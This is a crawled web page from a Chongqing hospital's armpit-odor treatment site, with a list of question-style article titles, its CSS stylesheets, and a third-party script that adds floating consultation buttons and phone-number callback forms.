

--- FILE ---
content_type: text/html
request_url: https://www.bihear.com/rdwt/
body_size: 1515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<!-- saved from url=(0039)http://www.cqjlpyy.com/channels/20.html -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>热点问题_重庆治疗狐臭_重庆三一八医院腋臭科</title>
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<link rel="alternate" media="only screen and (max-width: 640px)"     href="http://3g.bihear.com/" >
<script src="https://dope.yexiunj.com/js/js.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://3g.bihear.com/");</script>
<link href="/skin/css/include.css" rel="stylesheet" type="text/css">
<link href="/skin/css/out.css" rel="stylesheet" type="text/css">
<base target="_blank"/>
<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/chongqing/head_js.js'></script>

</head>
<body>
<div class="title">
  <div class="logo">
    <img src="http://www.bihear.com/skin/images/ding.jpg">
  </div>
  <div class="banner" >
    
  </div>
  <div class="menu">
    <div class="menus">
      <ul>
      <li><a href="/">首页</a></li>
      <li><a href="/yyxw/" target="_blank">医院新闻</a></li>
      <li><a href="/zjtd/" target="_blank">医生团队</a></li>
      <li><a href="/yczz/" target="_blank">腋臭症状</a></li>
      <li><a href="/ycfy/" target="_blank">腋臭费用</a></li>
      <li><a href="/ycwh/" target="_blank">腋臭危害</a></li>
      <li><a href="/yczl/" target="_blank">腋臭治疗</a></li>
      <li><a href="/ychl/" target="_blank">腋臭护理</a></li>
      <li><a href="/ycby/" target="_blank">腋臭病因</a></li>
      <li><a href="/lylx/" target="_blank">来院路线</a></li>
      <li><a href="/rdwt/" target="_blank">热点问题</a></li>
      <li><a href="/gysy/" target="_blank">公益事业</a></li>
    </ul>
    </div>
  </div>
</div>
<!--  头部栏目结束-->  
<!--  主体内容开始-->
<div class="recruiting-main">
  <div class="recruiting">
    <div class="news-title">
     
      <div class="location">所在位置：<a href="/index.html">首页</a>&nbsp;>&nbsp;<a href="/rdwt/">热点问题</a></div>
    </div>
    <div class="recCont">
      <div class="recCont-left"><img src="http://www.bihear.com/skin/images/newsimg.jpg"> </div>
      <div class="recCont-right">
        <ul>
          
          <li><i>2016-10-30</i><a href="/rdwt/57.html" target="_blank">重庆狐臭手术医院哪家好</a></li><li><i>2016-10-30</i><a href="/rdwt/58.html" target="_blank">重庆狐臭手术费需要多少钱</a></li><li><i>2016-10-30</i><a href="/rdwt/59.html" target="_blank">重庆狐臭治疗哪个医院好</a></li><li><i>2016-10-30</i><a href="/rdwt/54.html" target="_blank">治腋臭的医院</a></li><li><i>2016-10-30</i><a href="/rdwt/55.html" target="_blank">腋臭手术哪里好</a></li><li><i>2016-10-30</i><a href="/rdwt/56.html" target="_blank">遗传狐臭怎么治疗</a></li>
          
        </ul>        
        <div id="showpages">
         页次：1/1&nbsp;每页25&nbsp;总数6&nbsp;&nbsp;&nbsp;&nbsp;首页&nbsp;&nbsp;上一页&nbsp;&nbsp;下一页&nbsp;&nbsp;尾页&nbsp;&nbsp;&nbsp;&nbsp;转到:<select name=select onchange="self.location.href=this.options[this.selectedIndex].value"><option value='/rdwt/index.html' selected>第 1 页</option></select>        
        </div>
         </div>
    </div>
  </div>
</div>
<!--  主体栏目结束--> 
<!--  底部内容开始-->
<div class="footer">
 
	<div class="lxwc">
	<div class="lxwmdh">
	<span>友情链接:</span>
		</div>
	</div>
    <div class="Info">
    <div class="info-left">
      <p>重庆三一八医院 </p>     
      <p>地址：江北红旗河沟转盘国美电器往黄泥磅方向100米（兴业银行大厦旁）</p>
   
     
    </div>
   
  </div>
                
     
</div>
<!--  底部内容结束-->



</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bihear.com/skin/css/include.css
body_size: 2137
content:
@charset "gb2312";
/* CSS Document */
/*公共样式开始*/
body {text-align: left;font-family:"宋体", arial;margin:0;padding:0;background:#fefefe;font-size:12px;color:#666666; background:#ccc;}
div, form, img, ul, ol, li, dl, dt, dd, input {margin:0;padding:0;border:0;}
li, dl {list-style-type:none;}
h2, h3, h4, h5, h6 {margin:0;padding:0;font-size:12px;font-weight:normal;}
p {margin:0;padding:0}
h1 {margin:0;padding:0;font-size:14px;}
a:link {color: #656565;text-decoration:none;}
a:visited {color: #656565;text-decoration:none;}
a:hover {color: #950304;text-decoration:none;}
a:active {color: #950304;}
th{border:0px}
td{border:0px;}
/*公共样式结束*/
/*九龙坡第一人民医院-公共样式头部开始*/
.title{width:100%; height:auto; min-width:1300px; margin:0px auto; overflow:hidden; }
.title .logo img{float:left;margin-left: 25px;}
.title .logo{width:1300px; height:112px; margin:0px auto; background:#fff}
.title .logo .l_logo{width:416px; height:112px; float:left;}
.title .logo .search{width:345px; height:100px; overflow:hidden; float:right; margin-right:30px;}
.title .logo .search .nva{width:345px; height:45px; background:url(../images/nav.jpg) 0px 0px no-repeat;}
.title .logo .search .nva ul{width:235px; height:30px; padding-top:20px;}
.title .logo .search .nva ul li{width:70px; height:30px; float:left; margin-right:8px; line-height:25px; text-indent:1.3em;}
.title .logo .search .nva ul li a{display:block;}
.title .logo .search .sear{width:345px; height:45px; margin-top:44px;}
.title .logo .search .sear dl{width:345px; height:45px;}
.title .logo .search .sear dl dd.dd1{width:56px; height:30px; float:left; border:1px solid #d0d0d0;}
.title .logo .search .sear dl dd.dd1 select{width:56px; height:30px;}
.title .logo .search .sear dl dd.dd2{float:left;width:205px; height:30px; border-bottom:1px solid #d0d0d0; border-top:1px solid #d0d0d0;border-left:1px solid #d0d0d0;}
.title .logo .search .sear dl dd.dd2 input{width:205px; height:28px; font-size:14px; color:#d0d0d0; text-indent:1em; line-height:30px;}
.title .logo .search .sear dl dd.dd3{float:left;width:82px; height:32px; background:url(../images/seach.jpg) 0px 0px no-repeat;}
.title .logo .search .sear dl dd.dd3 input{width:82px; height:32px; background:none;}
.title .banner{background:url(http://www.bihear.com/skin/images/baer.jpg) center no-repeat;width:100%; height:400px;}	
.title .cbanner{width:100%; height:250px; min-width:1300px; margin:0px auto; overflow:hidden; background:url(../images/cbanner.jpg) center no-repeat;}
.title .menu{width:1300px; height:110px; overflow:hidden; margin:0px auto; background:#fff;}
.title .menu .menus{width:1200px; height:110px; overflow:hidden;  margin:0px auto 0px auto}
.title .menu .menus ul{ margin-left:0px; margin:10px auto 10px;;width:1200px; height:89px; overflow:hidden;}
.title .menu .menus ul li{ float:left; line-height:89px; font-family:"微软雅黑"; font-size:14px; margin-right:10px; color:#424242; font-weight:bolder; width:90px; height:89px; text-align:center;}
.title .menu .menus ul li a{width:90px; height:89px; display:block;}
.title .menu .menus ul li a:hover{background:url(../images/menubg.png) 0px 0px no-repeat; color:#fe7702;}
.title .menu .menus ul li.hover a{background:url(../images/menubg.png) 0px 0px no-repeat; color:#fe7702;}


/*九龙坡第一人民医院-公共样式头部结束*/
/*九龙坡第一人民医院-公共样式底部开始*/

.footer{width:1300px; height:154px; margin:1px auto 0px; min-width:1300px; overflow:hidden; background:url(../images/footer.jpg) 0px -107px repeat-x;}
.footer .run{width:1080px; height:106px;  margin:0px auto;}
.footer .run dl{}
.footer .run dl dt.run-left{width:20px; height:106px; background:url(../images/run-left.jpg) 0px 38px no-repeat; float:left;}
.footer .run dl dd{width:147px; height:43px; float:left; margin:30px 0px 0px 50px;}
.footer .run dl dd a{width:147px; height:43px; display:block;}
.footer .run dl dt.run-right{width:20px; height:106px; background:url(../images/run-right.jpg) 0px 38px no-repeat; float:right;}
.footer .Navigate{width:1080px; height:45px; margin:0px auto;}
.footer .Navigate ul{margin-left:20px;}
.footer .Navigate ul li{float:left; line-height:45px;width:80px; font-family:"宋体"; font-size:12px;}
.footer .Navigate ul li a{color:#fff;}
.footer .Info{width:1080px; height:140px; margin:20px auto 0px; overflow:hidden;}
.footer .Info .info-left{}
.footer .Info .info-left p{height:25px; line-height:25px; font-family:"宋体"; font-size:12px; color:#fff; text-align:center;}
.footer .Info .info-right{width:113px; height:113px; float:right; margin:15px auto;}
/*.footer .run .rollBox .scrollcon{height:87px;position:absolute;}
.footer .run .rollBox .LeftBotton{hwidth:20px; height:106px; background:url(../images/run-left.jpg) 0px 38px no-repeat;overflow:hidden;float:left;display:inline;cursor:pointer;}
.footer .run .rollBox .RightBotton{width:20px; height:106px; background:url(../images/run-right.jpg) 0px 38px no-repeat; float:right;overflow:hidden;display:inline;cursor:pointer;}
.footer .run .rollBox .Cont{width:1080px; height:106px;  margin:0px auto;float:left;}
.footer .run .rollBox .ScrCont{width:1000px;}
.footer .run .rollBox .Cont .pic{width:147px; height:43px; margin:30px 0px 0px 50px;overflow:hidden;float:left;}
.footer .run .rollBox .Cont .pic img{width:147px; height:43px; background:#fff;display:block; border:0px solid #FFF;}
.footer .run .rollBox #List1, .rollBox #List2{float:left;}
*/
/*九龙坡第一人民医院-公共样式底部结束*/

/*******滚动图片样式*******/
.rollBox .scrollcon{height:87px;position:absolute;}
.rollBox .LeftBotton{width:20px; height:106px;background:url(../images/run-left.jpg) no-repeat 0px 38px;overflow:hidden;float:left;display:inline;margin:0px;cursor:pointer; margin-left:-10px;}
.rollBox .RightBotton{width:20px; height:106px;background:url(../images/run-right.jpg) no-repeat 0px 38px;overflow:hidden;float:right;display:inline;margin:0px;cursor:pointer;}
.rollBox .Cont{width:1000px;overflow:hidden;float:left;height:87px; }
.rollBox .ScrCont{width:10000px;}
.rollBox .Cont .pic{width:147px; height:43px;overflow:hidden;float:left;margin:30px 0px 0px 50px;}
.rollBox .Cont .pic img{background:#fff;display:block; border:0px solid #FFF;}
.rollBox #List1, .rollBox #List2{float:left;}


/* ============翻页============== */

div#showpages {clear:both;padding:0px;margin:20px 0px;width:100%;height:30px;white-space: nowrap; font-size:13px;}
div#pagesinfo {float:left;padding:3px 8px 3px 20px;white-space: nowrap;}
div#pages {float:right;padding-right:20px;white-space: nowrap;}
div#pages ul{margin:0;padding:0;}
div#pages a:link,div#pages a:visited,div#pages a:active{color:#303030;text-decoration: none;}
div#pages a:hover{color:#ff0000;text-decoration: none;}
div#pages dl{}
div#pages dd{margin:3px;padding:2px 5px;list-style-type: none;float:left;background:#dcd9d4;color:#303030;border:1px #dcd9d4 solid;white-space: nowrap;}
div#pages dd.pagesnow{color:#303030;background-color:#eee;white-space: nowrap;border:1px #dcd9d4 solid;}
div#pages dd.pbutton{color:#303030;background-color:#dcd9d4;padding:3px 5px 1px 5px;white-space: nowrap;border:1px #dcd9d4 solid;}
div#pages dd.opt{color:#303030;padding:0px;white-space: nowrap;border:0px;background:#fff;}


.lxwc{ width:1030px; clear:both;  margin:0 auto; margin-top:10px;}
.lxwc .lxwmdh{ width:1030px;height:30px; line-height:30px;}
.lxwc h3{ margin-left:20px; font-size:18px; color:#fff; font-weight:bold; }
.lxwc span,.lxwc a{ color:#fff}


.yejiao{background:#FF7701;width: 1300px;height: 122px;margin: 1px auto 0px;min-width: 1300px;overflow: hidden;color:#fff;text-align: center;}
.info2{width: 1080px;
  height: 140px;
  margin: 20px auto 0px;
  overflow: hidden;}
.info2 p{margin:10px auto}
.FocusViewer_3{border:solid 1px #323232;}

.demo{overflow:hidden;width:780px;}
.figure ul li{  width: 230px;
  background: #f3f3f3;
  margin: 0px 13px auto;
  float: left;}







--- FILE ---
content_type: text/css
request_url: https://www.bihear.com/skin/css/out.css
body_size: 1791
content:
@charset "gb2312";
/* CSS Document */
.out-main{width:1300px; min-height:804px; margin: 0px auto; overflow:hidden; background:url(../images/partybg.jpg) 0px 0px repeat-x #fff; min-width:1004px;}
.out-main .out{width:1004px; min-height:800px; margin:0px auto; overflow:hidden;}
.out-main .out .out-title{width:1004px; height:165px; margin:0px auto; overflow:hidden;}
.out-main .out .out-title dl{margin-top:20px; width:1004px; height:109px; overflow:hidden;}
.out-main .out .out-title dl dt{width:302px; height:109px; float:left;}
.out-main .out .out-title dl dd{width:95px; height:37px; font-family:"微软雅黑"; font-size:16px; float:left; text-align:center; line-height:37px; margin-left:10px; margin-top:17px;}
.out-main .out .out-title dl dd a{width:95px; height:37px; display:block;  background:url(../images/partydda.jpg) 0px 0px no-repeat; color:#fff;}
.out-main .out .out-title dl dd a:hover{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.out-main .out .out-title dl .hover a{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.out-main .out .out-title .location{width:1004px; height:35px; line-height:35px; float:right; display:block; text-align:right;}
.out-main .out .outCont{width:1004px; min-height:900px; margin: 25px auto 0px;}
.out-main .out .outCont dl{}
.out-main .out .outCont dl dt{width:1004px; height:40px; line-height:40px; font-family:"微软雅黑"; font-size:22px; color:#cc2c00; text-indent:2em;}
.out-main .out .outCont dl dd{margin-top:30px;}
/*.out-main .out .outCont p{width:70px; height:474px; position:fixed; top:100px;z-index:3; right:180px}*/
.float{height:474px; width:68px; position:fixed;  top:100px;z-index:3; right:0px; z-index:9;}
.out-main .out .float ul .litop{width:68px; height:55px; margin-bottom:-10px;}
#nav, #nav ul {}
#nav li {width: 68px;height:55px;}
#nav a:link, #nav a:visited {display: block;text-decoration: none; text-align:center; padding-top:10px;}
#nav dl { display: none;position: absolute;}
#nav dl dd {float: none;margin-top:-65px; margin-left:-95px;}
#nav li:hover dl {display: block;}

.out-main .out .outCont .guide{width:750px; height:auto; margin:30px auto 0px;}


/***********************联系我们样式开始************************/
.contact-main{width:1300px; min-height:600px; margin: 0px auto; overflow:hidden; background:url(../images/partybg.jpg) 0px 0px repeat-x #fff; min-width:1004px;}
.contact-main .contact{width:1004px; min-height:600px; margin:0px auto; overflow:hidden;}
.contact-main .contact .contact-title{width:1004px; height:165px; margin:0px auto; overflow:hidden;}
.contact-main .contact .contact-title dl{margin-top:20px; width:1004px; height:109px; overflow:hidden;}
.contact-main .contact .contact-title dl dt{width:302px; height:109px; float:left;}
.contact-main .contact .contact-title dl dd{width:129px; height:37px; font-family:"微软雅黑"; font-size:16px; float:left; text-align:center; line-height:37px; margin-left:10px; margin-top:72px;}
.contact-main .contact .contact-title dl dd a{width:129px; height:37px; display:block;  background:url(../images/partydda.jpg) 0px 0px no-repeat; color:#fff;}
.contact-main .contact .contact-title dl dd a:hover{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.contact-main .contact .contact-title dl .hover a{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.contact-main .contact .contact-title .location{width:1004px; height:35px; line-height:35px; float:right; display:block; text-align:right;}
.contact-main .contact .contactCont{width:1004px; min-height:700px; margin: 60px auto 0px;}
.contact-main .contact .contactCont .map{width:995px; height:308px; float:left;}

/*.contact-main .contact .contactCont .map-left{width:440px; height:447px; float:left; margin-top:10px;}
.contact-main .contact .contactCont .map-right{width:420px; height:440px; float:left}*/
.contact-main .contact .contactCont .mapps{margin-top:20px; width:995px; height:450px; float:left;}
/***********************联系我们样式结束************************/
/***********************招聘信息样式开始************************/
.recruiting-main{width:1300px; min-height:600px; margin: 0px auto; overflow:hidden; background:url(../images/partybg.jpg) 0px -191px repeat-x #fff; min-width:1004px;}
.recruiting-main .recruiting{width:1100px; min-height:600px; margin:0px auto; overflow:hidden;}
.recruiting-main .recruiting .recruiting-title{width:500px; height:102px; overflow:hidden;}
.recruiting-main .recruiting .recruiting-title dl{margin-top:20px; width:1100px; height:109px; overflow:hidden;}
.recruiting-main .recruiting .recruiting-title dl dt{width:302px; height:109px; float:left;}
.recruiting-main .recruiting .recruiting-title dl dd{width:95px; height:37px; font-family:"微软雅黑"; font-size:16px; float:left; text-align:center; line-height:37px; margin-left:10px; margin-top:17px;}
.recruiting-main .recruiting .recruiting-title dl dd a{width:95px; height:37px; display:block;  background:url(../images/partydda.jpg) 0px 0px no-repeat; color:#fff;}
.recruiting-main .recruiting .recruiting-title dl dd a:hover{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.recruiting-main .recruiting .recruiting-title dl dd.hover{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.recruiting-main .recruiting .recruiting-title dl .hover a{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.recruiting-main .recruiting .recruiting-title .location{ height:35px; line-height:35px; float:left; display:block; text-align:right;margin-top: 28px;}

.recruiting-main .recruiting .news-title{width:500x; height:102px; overflow:hidden;}
.recruiting-main .recruiting .news-title dl{margin-top:20px; width:1100px; height:109px; overflow:hidden;}
.recruiting-main .recruiting .news-title dl dt{width:302px; height:109px; float:left;}
.recruiting-main .recruiting .news-title dl dd{width:95px; height:37px; font-family:"微软雅黑"; font-size:16px; float:left; text-align:center; line-height:37px; margin-left:10px; margin-top:18px;}
.recruiting-main .recruiting .news-title dl dd a{width:95px; height:37px; display:block;  background:url(../images/partydda.jpg) 0px 0px no-repeat; color:#fff;}
.recruiting-main .recruiting .news-title dl dd a:hover{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.recruiting-main .recruiting .news-title dl .hover a{background:url(../images/partydd.jpg) 0px 0px no-repeat;}
.recruiting-main .recruiting .news-title .location{height:35px; line-height:35px; float:left; display:block; text-align:right; margin-top:28px;}
.recruiting-main .recruiting .recCont{min-height:600px;}
.recruiting-main .recruiting .recCont .recCont-left{width:240px; height:475px;float:left;}
.recruiting-main .recruiting .recCont .recCont-right{width:730px; height:600px; float:left; margin-left:30px;}
.recruiting-main .recruiting .recCont .recCont-right ul{}
.recruiting-main .recruiting .recCont .recCont-right ul li{width:700px; height:55px; line-height:55px; border-bottom:1px dashed #ccc;padding-left:10px; font-family:"宋体"; font-size:14px;}
.recruiting-main .recruiting .recCont .recCont-right ul li a{display:block;}
.recruiting-main .recruiting .recCont .recCont-right ul li i{font-style:normal; float:right;}
/***********************招聘信息样式结束************************/
/***********************新闻中心样式开始************************/
.recruiting-main .recruiting .newsCont{width:1100px; min-height:600px;margin:28px auto 0px;}
.recruiting-main .recruiting .newsCont .newTitle{width:1100px; height:125px; border-bottom:1px solid #e0e0e0;}
.recruiting-main .recruiting .newsCont .newTitle .t_left{width:302px; height:125px; background:#f7f7f7; border-right:1px solid #e0e0e0; float:left;}
.recruiting-main .recruiting .newsCont .newTitle .t_left .l_tt{width:302px; height:70px; line-height:90px; text-align:left; font-family:"微软雅黑"; font-size:24px; color:#c23301; text-indent:1em;}
.recruiting-main .recruiting .newsCont .newTitle .t_left .l_sub{width:302px; height:30px; text-align:left; line-height:20px; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#cccccc; text-indent:1.5em;}
.recruiting-main .recruiting .newsCont .newTitle .t_right{width:765px; height:125px; float:left; margin-left:30px;}
.recruiting-main .recruiting .newsCont .newTitle .t_right .r_tt{width:765px; height:80px; font-family:"微软雅黑"; font-size:24px; color:#eb6d00; line-height:90px;}
.recruiting-main .recruiting .newsCont .newTitle .t_right .r_sub{width:700px; height:40px; line-height:40px; font-family:"宋体"; font-size:12px;}
.recruiting-main .recruiting .newsCont .newTitle .t_right .r_sub .s{width:350px; height:40px; float:left;}
.recruiting-main .recruiting .newsCont .newTitle .t_right .r_sub .b{width:60px; height:40px; float:left; margin-top:3px;}
.recruiting-main .recruiting .newsCont .news_c{width:1100px; min-height:700px;}
.recruiting-main .recruiting .newsCont .news_c .c_left{width:302px; min-height:700px; border-right:1px solid #e0e0e0; float:left;}
.recruiting-main .recruiting .newsCont .news_c .c_left ul{}
.recruiting-main .recruiting .newsCont .news_c .c_left ul li{width:302px; height:40px; font-family:"宋体"; font-size:14px; list-style:disc; line-height:40px; text-indent:1em; border-bottom:1px solid #ccc; }

.recruiting-main .recruiting .newsCont .news_c .c_left ul li a{display:block;}
.recruiting-main .recruiting .newsCont .news_c .c_left ul li a:hover{background:#f7f7f7; color:#eb6f04; background:url(../images/ddlist.png) 5px 18px no-repeat;}
.recruiting-main .recruiting .newsCont .news_c .c_right{width:765px; min-height:700px;float:left; margin-left:30px;}
.recruiting-main .recruiting .newsCont .news_c .c_right .r_cont{width:765px;   margin-bottom: 24px;}
.recruiting-main .recruiting .newsCont .news_c .c_right .r_butt{width:765px; height:30px; line-height:30px;}
.recruiting-main .recruiting .newsCont .news_c .c_right .r_butt .x{width:70px; height:30px; font-size:14px; float:left;}
.recruiting-main .recruiting .newsCont .news_c .c_right .r_butt .y{float:left;}
.r_cont p{ line-height:24px;}
/***********************新闻中心样式结束************************/























--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/chongqing/floathtml.js
body_size: 3369
content:
document.writeln("<style type=\"text\/css\">");
document.writeln("\/* 格式化 *\/");
document.writeln("body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li, pre, form, fieldset, legend, button, ");
document.writeln("input, textarea, th, td, img {");
document.writeln("  border:medium none;");
document.writeln("  margin: 0;");
document.writeln("  padding: 0;");
document.writeln("}");
document.writeln("#LRdiv0,#LRdiv1,#LRdiv2,#LRfloater0,#LR_Flash,#BDBridgeWrap{ display: none;}");
document.writeln("#divL,#divR{position: fixed;z-index: 214748364;}");
document.writeln("#divL,#divR{top:150px;_position: absolute;_top:expression(offsetParent.scrollTop+200);}");
document.writeln("#divL{ left: 5px;width:140px; height:140px;}");
document.writeln("#divR {width:55px;height:343px;right:8px;}");
document.writeln("#divR a {display:block;width:51px;height:60px;float:left;margin-bottom:1px;}");
document.writeln(".divRzx { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 0;position:relative;}");
document.writeln(".divRzx:hover { background-position:-51px 0;}");
document.writeln("#divRsjs { background-color: #f7016f;border-radius: 40px;color: #FFFFFF;display: block;font-family: arial;font-size: 12px;border: #ffffff solid 2px;");
document.writeln("font-style: normal;height: 20px;line-height: 20px;position: absolute;right: -5px;text-align: center;top: -15px;width: 20px;");
document.writeln("}");
document.writeln(".divRtell_in { width:232px; height:56px; background:#004A83; position:absolute; left:-233px; display:none; overflow:hidden; top:3px;}");
document.writeln(".divRtell_in .tel { width:140px; height:24px; border:0; display:block; color:#b2b2b2; margin:15.5px 0 0 10px; float:left; }");
document.writeln(".divRtell_in .call { width:72px; height:24px; display:block; color:#004A83; background:#b2b2b2; margin:15.5px 0; float:left; }");
document.writeln(".divRtell {width:51px;height:60px;position:relative;float:left;margin-bottom:1px;}");
document.writeln(".divRtell_inner {width:51px;height:60px;position:absolute;left:0px;top:0;z-index:10;}");
document.writeln(".divRtell a{ background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -60px;float:left;margin-bottom:0;}");
document.writeln(".divRtell a:hover,.divRtell a.active { background-position:-51px -60px;}");
document.writeln(".divRtell a:hover .divRtell_in { display:block; }");
document.writeln(".divRqq { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -123px;}");
document.writeln(".divRqq:hover { background-position:-51px -123px;}");
document.writeln(".divRaddre { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -186px;}");
document.writeln(".divRaddre:hover { background-position:-51px -186px;}");
document.writeln(".divwx { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -249px; position:relative;}");
document.writeln(".divwx img { position:absolute; left:-153px; display:none; max-width:150px; top:3px;}");
document.writeln(".divwx:hover { background-position:-51px -249px;}");
document.writeln(".divwx:hover img { display:block; }");
document.writeln(".backto_top { background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -312px;cursor:pointer;}");
document.writeln(".backto_top:hover { background-position:-51px -312px;}");
document.writeln(".tell_form {width:202px;height:55px; background-color:#6f082a;float:left;}");
document.writeln(".tell_form .inner {width:178px;height:31px; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0 -288px;float:right;margin-top:12px;margin-right:12px;display:inline;}");
document.writeln(".tell_form .inner input,.tell_form .inner a {display:block;float:left;}");
document.writeln(".tell_form .inner input {width:113px;height:21px;font-size:12px;color:#303030;padding:5px 0 5px 3px;}");
document.writeln("#sub_btn {background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat 0px -337px;}");
document.writeln("#sub_btn:hover {background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/fd.jpg) no-repeat -51px -337px;}");
document.writeln("<\/style>");
document.writeln("");
document.writeln("<div id=\"divR\">");
document.writeln("<a title=\"在线咨询\" target=\"_self\" class=\"divRzx\" href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><i id=\"divRsjs\">3<\/i><\/a>");
document.writeln("<div class=\"divRtell\">");
document.writeln("<div class=\"divRtell_inner\">");
document.writeln("<a title=\"免费回电\" href=\"javascript:void(0)\" class=\"tell_link\">");
document.writeln("<div class=\"divRtell_in\">");
document.writeln("<div > ");
document.writeln("<input class=\"tel\" id=\"telInput2\" onclick=\"this.value = \''\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"telInput2\" type=\"tel\" maxlength=\"20\">");
document.writeln("<input type=\"submit\" class=\"call\" id=\"callBtn2\" value=\"免费回电\"></input>");
document.writeln("<\/div>");
document.writeln("<\/div>");
document.writeln("<\/a>");
document.writeln("<\/div>");
document.writeln("<\/div>");
document.writeln("<a class=\"divRqq\" title=\"企业QQ\" href=\"http:\/\/wpa.qq.com\/msgrd?v=3&uin=332525202&site=qq&menu=yes\"><\/a>");
document.writeln("<a title=\"地址\" class=\"divRaddre\" target=\"_blank\" href=\"\/lylx\/\"><\/a>");
document.writeln("<a title=\"微信\" class=\"divwx\" target=\"_blank\" href=\"javascript:void(0)\"><img src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/weixin2.jpg\" id=\"wx\"/></a>");
document.writeln("<a class=\"backto_top\" title=\"返回顶部\" target=\"_self\" onclick=\"pageScroll()\"><\/a>");
document.writeln("<\/div>");
document.writeln("");
document.writeln("<style type=\"text\/css\">");
document.writeln(".fl {float: left;}");
document.writeln(".fr {float: right;}");
document.writeln(".wapcom{margin:0 auto 0 auto; width:1200px;}");
document.writeln(".foot_menu{margin:0 auto 0 auto; height:74px; width:100%; background:#E1E0E1; position:fixed; _position:absolute; bottom:0; left:0;z-index: 2147483647;}");
document.writeln(".foot_line{margin:0 0 0 0; height:59px; width:77px; position: absolute; left:10%; top:-45px; z-index:10;}");
document.writeln(".foot_left{ height:50px; margin:12px 0 0 0;}");
document.writeln(".foot_left span{ height:42px; width:50px; padding:5px 0; border-radius:.5em;  background:#004A83; font-size:16px; line-height:20px; font-family:\"Microsoft YaHei\"; color:#fff; float:left; text-align:center;}");
document.writeln(".foot_left dl{ height:42px; padding:5px 0 5px 20px; font-size:16px; line-height:42px; font-family:\"Microsoft YaHei\"; color:#004A83; float:left;}");
document.writeln(".foot_con{ margin:22px 0 0 40px; height:34px; position: relative;}");
document.writeln(".foot_con #aa{ width:14px; height:14px; position:absolute; top:-5px; right:10px; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/zx_shan.png) no-repeat; display:inline-block;}");
document.writeln(".foot_con img{margin:0 0 0 20px; display:inline;}");
document.writeln(".foot_right{ margin:22px 0 0 0;}");
document.writeln(".foot_right .serchtext{float:left; width:200px; height:28px; margin:5px 0 0 0; _margin:0px 0 0 0px; padding:0 0 0 3px; display:inline; border:none; font-size:12px; line-height:28px; color:#000000; font-family:\"Microsoft YaHei\"; border:1px solid #004A83; background:none;}");
document.writeln(".foot_right .submit{float:left; width:128px; height:34px; margin:2px 0 0 8px; padding:0 0 0 0px; display: block; border:none; cursor:pointer; color:#e2e2e2; background:url(http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_4.png) no-repeat;}");
document.writeln(".foot_right .submit input{border:none;}");
document.writeln("<\/style>");
document.writeln("");
document.writeln("<div class=\"foot_menu fl\">");
document.writeln("     <div class=\"wapcom\">");
document.writeln("          <div class=\"foot_con fl\">");
document.writeln("            <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"QQ咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_1.png\"></a>");
document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"在线咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_2.png\"></a>");
document.writeln("               <a href=\"javascript:void(0)\" onclick=\"openZoosUrl();return false;\"><IMG alt=\"价络咨询\" src=\"http://dope.yexiunj.com/xinwenpt/chongqing/images/min7_3.png\"></a>");
document.writeln("<span id=\"aa\" style=\"opacity: 0.85;\"><\/span>");
document.writeln("          <\/div>");
document.writeln("          <div class=\"foot_right fr\">");
document.writeln("<input class=\"serchtext\" id=\"telInput\" onclick=\"this.value = \''\" onblur=\"if(value == \'\'){value=\'请输入您的电话号码\'}\" value=\"请输入您的电话号码\" name=\"telInput\" type=\"tel\" maxlength=\"20\">");
document.writeln("<input type=\"submit\" class=\"submit\" id=\"callBtn\" value=\"\" onclick=\"addsubtel()\"></input>");
document.writeln("          <\/div>");
document.writeln("     <\/div>");
document.writeln("<\/div>");
document.writeln("");
document.writeln("");

//底部消息闪动
var divaa = document.getElementById("aa");
var gg=new Array("");
var j=0;
var i=0;
var n=0;
var t= 100;
var hideinterval;
var displayInterval=10000;
var hideTime=5;
function ss()
{
	divaa.style.filter = "Alpha(Opacity=0)"; //for IE
	divaa.style.opacity = 0; //for FF
	divaa.innerHTML=gg[j];
	j++;
	if(j>=gg.length)
	{
		j=0;
	}

	hide();
}
function hide()
{
	if(hideinterval!=0)
	{
		window.clearInterval(hideinterval);
	}
	i=n=0;t=100;
	hideinterval=window.setInterval(change,hideTime);
}

function change()
{
	divaa.style.filter = "Alpha(Opacity=" + i + ")"; //for IE
	divaa.style.opacity = i/100; //for FF
